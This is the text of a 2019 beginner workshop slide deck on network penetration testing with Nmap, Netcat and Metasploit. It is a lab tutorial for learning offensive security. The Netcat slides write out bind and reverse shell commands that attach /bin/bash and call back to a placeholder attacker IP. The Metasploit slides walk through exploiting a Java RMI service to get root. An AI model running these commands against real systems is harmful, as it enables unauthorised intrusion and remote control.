

Network Penetration Testing Toolkit NMAP, NETCAT, AND METASPLOIT BASICS DAY OF SHECURITY February 22. 2019
whoami AND HOW DID I GET HERE? Cecillia Tran Kelly Albrink • External network pen testing & web • Network pen testing, wireless security, and application pen testing hardware hacking • Previously an Engagement Manager • Used to work as an Asian art dealer • Loves food. Doesn’t love everything else. • Loves 3D printing, science fiction, and video games @orionoriono @Justified_Salt 2
Agenda TODAY’S BATTLE PLAN Today’s Toolkit: • Nmap – port scanning, fingerprinting, and NSE scripts • Netcat – banner grabbing, bind shells, reverse shells • Metasploit – exploits, payloads, handlers, and database usage 3
Terminology & Basics
Hacker Terminology WHAT EXACTLY IS A SHELL? What is? • a shell Bind shell • Reverse shell • Meterpreter shell • • A privileged vs non-privileged user Root • Administrator • SYSTEM • 5
Network Basics NETWORKS HAVE LAYERS, LIKE AN OGRE What is? • An IP address • Public vs private IPs • A port • A MAC address • TCP protocol • UDP protocol 6
Nmap Knock. Knock.
Port Scanning Basics PORTS ARE THE DOORS OF THE NETWORK What kind of info can nmap • tell us?: • Open / closed / filtered ports • MAC Address • Fingerprinting : OS or software version • Misconfigurations & Vulnerabilities 65,535 possible ports • Ports below 1024 are • “privileged ports” nmap <scan type> <options> <ip>
Have you met Nmap? PORT SCANNING SWISS ARMY KNIFE Scan types: -sT (Connect scan) : completes the 3 • way handshake : default non-privileged scan -sS (SYN scan) half-open scanning : • requires root privileges -sU : UDP scan • How does nmap find live hosts? - SYN on port 80 - ACK on port 443 - ICMP echo - ICMP timestamp
Nmap - Flags GETTING THE RESULTS YOU WANT Additional Scan Types: -sV (version scan) : service/version info • -sC (script scan) : default NSE scripts • -O : Operating system detection • -A (aggressive) : combines sV, sC, O, • and traceroute -Pn : skip the ICMP part of host • discovery
Nmap - Flags 2 GETTING THE RESULTS YOU WANT Port scope: Default scan is top 1000 ports • -p <port#> : scan one or more ports • -p- : scan ports 1-65,535 (no port 0) • --top-ports <#> : scan the most • common <#> of ports
Nmap - Exercise LAB TIME! 1) Start with a connect scan of the top 15 ports nmap – sT --top-ports 15 <target_ip> 2) Now lets add a version scan too nmap – sT – sV --top-ports 15 <target_ip> 3) Add a script scan and an OS fingerprint scan nmap – sT – sV -sC – O --top-ports 15 <target_ip> 4) Finally combine these scans (plus traceroute) with an aggressive scan nmap – A --top-ports 15 <target_ip> 12 12
Nmap – Fine Tuning MAKE YOUR TARGETS DRINK FROM THE FIREHOSE --open : show results of only open ports • --max-retries <#> • -T<0-5> : scan speed • During the scan press d to turn up the • debugging level Press Shift+d to lower the debugging • level
Nmap – Saving your results JUST KEEP SCANNING Input/Output files -iL <file> : list of targets to scan (1/line) • -oN <file> : save in nmap format • -oX <file> : save in xml format • -oG <file> : save greppable format • -oA <file> : save all 3 types •
Nmap - Exercise 2 LAB TIME! Let’s run a comprehensive scan against all ports AND save our work nmap – sT -sV -sC -O -p- <target_ip> -oA MyFirstScan Take a minute to look at each scan type with the “cat” command cat MyFirstScan.nmap cat MyFirstScan.xml cat MyFirstScan.gnmap 15 15
Netcat Let’s make a connection.
Netcat - Intro WHAT IS NETCAT ANYWAYS? • What can we do with Netcat? • Connect to any host on any port • Grab banners (get software/versions) • Send HTTP requests • Make bind shells • Make reverse shells • What does that look like? • nc <options> <target_ip> <port(s)>
Netcat - Flags SO MANY OPTIONS Most common options -n – Don’t do DNS lookup (for IPs) • -l – Listen mode • -p – port (local port on listen, target • port on default) -u - UDP mode • -v - verbose mode • -vv - super verbose mode • -e - program to execute after • connection
Netcat - Grabbing Banners WHAT ARE YOU? On your attacker machine Use netcat to connect to some open • ports on your target nc -nvv <target_IP> <port> Ports to try: 21 - ftp • 22 - ssh • 25 - smtp • 3306 - mySQL •
Netcat - Make an HTTP Request WHAT ARE YOU? On your attacker machine Use netcat to connect to port 80 • nc -nvv <target_IP> 80 Now you can manually enter an HTTP • request, followed by two line breaks GET / HTTP 1.0 And this is the result ------------------->> •
Netcat - Bind Shells SOMEONE LEFT A DOOR OPEN On your target machine Use netcat to open a port with • /bin/bash attached to it. nc -nvlp <port> -e /bin/bash On your attacker machine connect to the port you just opened on • your target machine nc -nv <target_ip> <port> Run a command • • ifconfig • id
Netcat - Reverse Shells THIS SHELL PHONES HOME On your attacker machine Use netcat to open a port • nc -nvlp <port> On your target machine connect to the port you just opened on your • kali machine nc -nv <attacker_ip> <port> -e /bin/bash On your attacker machine run: • ifconfig • id
Metasploit
What is Metasploit? IT’S RAINING SHELLS, HALLELUJAH! Hacking framework written in ruby • We’re going to cover how to: • • Use Nmap with the database • Search for exploits • Scanning modules • Using exploits • Meterpreter shells
Metasploit - Getting Started GET READY TO HACK To setup the Metasploit database (We • only need to do this step one time) run: • msfdb init To start Metasploit run: • • msfconsole Every time you start Metasploit, you will • see a different banner. To cycle through banners run: • banner
Metasploit and Nmap ORGANIZE AND VIEW YOUR SCAN RESULTS The Metasploit database will store information gathered on your targets. To upload nmap scans into Metasploit: • • db_import MyFirstScan.xml To see all imported targets run: • • hosts To see all of the open ports run: • • services -u You can search your results by protocol • (-s), a string (-S), a port (-p)
Metasploit - Finding Exploits READY? Useful Metasploit Verbs: help : show available • commands search : find exploits or other • modules use : select a module • Try it yourself: Search java_rmi Use java_rmi_server
Metasploit - Using Exploits SET YOUR PARAMETERS AND PULL THE TRIGGER show options : get info about • the selected module Set <param> : set a parameter • exploit/run : run a module • Run the following commands: set RHOST <targetIP> • set target 2 • exploit •
Metasploit - Exploit Results DO YOUR ROOT DANCE! We got a shell! I ran the id command which shows that we are root! To background an active shell & return to • msfconsole menu : • background To view your active shells: • • sessions To connect to a session: • • sessions -i <session#>
Metasploit - Meterpreter shells SHELLS MADE EASY Meterpreter shells are stealthy because live • in memory. Useful Meterpreter commands: • • help : shows available commands • shell : drops you into a traditional command shell • getuid : show your user id Meterpreter shells can also run msf post • modules to gather information, gain persistence, or pivot through the network
Thank you!
Recommend
More recommend